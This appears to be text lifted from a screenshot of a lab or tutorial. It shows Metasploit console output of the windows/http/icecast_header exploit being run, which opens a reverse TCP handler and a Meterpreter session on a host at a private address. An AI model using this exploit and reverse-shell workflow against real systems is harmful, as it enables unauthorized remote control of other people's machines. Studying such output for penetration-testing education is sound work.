 msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:62202) at 202
1-10-11 03:52:41 -0700
meterpreter >